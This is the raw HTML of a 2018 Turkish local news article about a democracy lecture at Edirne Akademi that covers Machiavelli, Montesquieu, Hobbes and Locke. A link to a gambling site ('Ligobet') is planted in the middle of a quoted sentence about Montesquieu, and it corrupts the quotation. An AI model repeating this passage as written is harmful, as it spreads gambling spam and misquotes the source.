

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html
body_size: 20517
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>Edirne Akademi&#039;de  demokrasi dersi</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı demokrasinin" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="Edirne Akademi&#039;de  demokrasi dersi" />
<meta property="og:description" content="Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı demokrasinin" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/edirne-akademi-de-demokrasi-dersi_6fc51.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Edirne Akademi&#039;de  demokrasi dersi" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="Edirne Akademi&#039;de  demokrasi dersi" />
<meta name="twitter:description" content="Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı, Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı, demokrasinin tarihsel süreci hakkında bilgi verdi, demokrasinin özelliklerini akademi öğrencileriyle paylaştı." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/edirne-akademi-de-demokrasi-dersi_6fc51.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/1385">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/edirne-akademi-de-demokrasi-dersi_6fc51.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="Edirne Akademi&#039;de  demokrasi dersi">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı demokrasinin">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '1385',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="Edirne Akademi&#039;de  demokrasi dersi"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>7°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 current hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO"  class="hs-lm-title">BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK"  class="hs-lm-title">ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA"  class="hs-lm-title">EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!"  class="hs-lm-title">KARATECİ KIZLARDAN 5 MADALYA!</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ"  class="hs-lm-title">YAŞLILARA UNUTULMAZ SIRA GECESİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yesilay-yoneticilerinden-valiye-ziyaret-h24949.html" title="YEŞİLAY YÖNETİCİLERİNDEN VALİYE ZİYARET"  class="hs-lm-title">YEŞİLAY YÖNETİCİLERİNDEN VALİYE ZİYARET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ"  class="hs-lm-title">EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html" title="KUNDURACILAR SOKAĞI HAYAT BULUYOR"  class="hs-lm-title">KUNDURACILAR SOKAĞI HAYAT BULUYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html" title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;"  class="hs-lm-title">BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/turk-bayragi-nin-indirilmesine-tepkiler-cig-gibi-h24945.html" title="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ"  class="hs-lm-title">TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-minus"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.728</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.717,98</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,32</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,32</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,78</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24954" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24953" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24952" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24951" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KARATECİ KIZLARDAN 5 MADALYA!"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24950" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="YAŞLILARA UNUTULMAZ SIRA GECESİ"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24954" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" target="_blank">BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">Edirne Akademi&#039;de  demokrasi dersi</h3>
          <p class="lead hs-head-font">Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı, Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı, demokrasinin tarihsel süreci hakkında bilgi verdi, demokrasinin özelliklerini akademi öğrencileriyle paylaştı.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-1385">
  <article id="haber-1385" class="clearfix">

    
          <header style="display:none">
        <h1>Edirne Akademi&#039;de  demokrasi dersi</h1>
        <p>Edirne Akademi Hocası İletişim Sosyoloğu Doç. Dr. Serdar Taşçı, Edirne Akademi öğrencileriyle &#039;Demokrasi&#039; dersinde buluştu. Taşçı, demokrasinin tarihsel süreci hakkında bilgi verdi, demokrasinin özelliklerini akademi öğrencileriyle paylaştı.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2018-01-19 10:03:10">19 Ocak 2018 Cuma 10:03</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/edirne-akademi-de-demokrasi-dersi_6fc51.jpg" alt="Edirne Akademi&#039;de  demokrasi dersi" title="Edirne Akademi&#039;de  demokrasi dersi" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-1385"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(1385)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(1385)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(1385)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p>&nbsp;&nbsp; &nbsp;Bir süre önce Edirne Belediyesi bünyesinde kurulan Edirne Akademi çeşitli konularda düzenlenen derslere, atölye çalışmalarına ve eğitimlere hız kesmeden devam ediyor. Edirne'ye adeta ikinci bir üniversite kazandıran Edirne Akademi'nin kadrosunda yer alan Edirne Akademi Hocası İletişim Sosyoloğu Taşçı, Edirne Akademi'de 'Demokrasi ve İnsan Hakları' dersi verdi.<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Demokrasinin pek çok problemi olduğunu ifade eden Taşçı, egemen güçlerin genelde demokratik ülkeler olduğunu söyledi.<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Demokrasinin tarihsel süreci hakkında bilgiler veren Taşçı, demokrasinin özelliklerini de anlattı. Taşçı, “Demokrasi kapsayıcı olmak, ayrımcılık gözetmemek zorunda ama bu özellikler birçok ülkede maalesef uygulanmamakta. Demokrasi bize eşitlik, ifade özgürlüğü, kendi kendini yönetme hakkı, bilgiye ulaşım hakkı, seçilme hakkı gibi birçok hak sağlar. Demokrasi insanları zorbalıktan korur. Zorbalığı engeller. Temel hakları sağlar; yaşama hakkı, barınma hakkı, beslenme hakkı… Toplum bu hakları siyasetten, hükümetten talep eder. Kendi kaderini tayin hakkı, ahlakı bir özerklik, temel kişisel çıkarların korunmasını, politik eşitlik sağlar. Demokrasiler ayrıca barışı da sağlar” dedi. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Niccolo Machiavelli'nin 'Prens' kitabı hakkında da bilgi veren Taşçı, “Niccolo Machiavelli'nin 'Prens' kitabında rejimleri şöyle sıralıyor; 'Demokrasi falan yoktur. Bir devlet ya cumhuriyettir ya da krallıktır. Ya bir kişinin egemenliği vardır ya da halkın egemenliğe vardır. Cumhuriyet ya seçkinlerin cumhuriyetidir ya da halkın cumhuriyetidir. Krallık ya aristokratik krallıktır ya da despotik krallıktır' diyor ve despotik krallığa da Osmanlı'ya örnek veriyor. Bu rejimlerin oluşmasını da iradeye ya da tarihe bağlıyor” dedi.<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Yasama, yürütme ve yargının kurucusu olarak kabul edilen Montesquieu'nun 'Kanunların Ruhu' kitabından de bahseden Taşçı, “Üç rejim vardır; biri monarşi, ikincisi cumhuriyet, üçüncüsü despotizm. Cumhuriyet ve &nbsp;monarşiyi eşitlikçi ve ılıman rejimler olarak, despotizmi ise eşitliksiz <a href="https://betsbum.com/ligobet/" class="tb_df_url">Ligobet</a> ve sıcak iklim rejimi olarak tanımlıyor. Cumhuriyet erdeme, monarşi şerefe, despotizm korkuya dayanır ” ifadelerine yer verdi.<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Taşçı; Thomas Hobbes'in mutlakçılığı &nbsp;ile John Locke'nin liberal anlayışı ile ilgili de bilgiler verdi, toplumsal sözleşme kuramlarını da anlattı. Demokrasinin periyodik özgür seçimler, katılım, hukuk devleti ve kuvvetler ayrılığına dayandığını da ayrıntılı anlattı. &nbsp; &nbsp; &nbsp;</p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
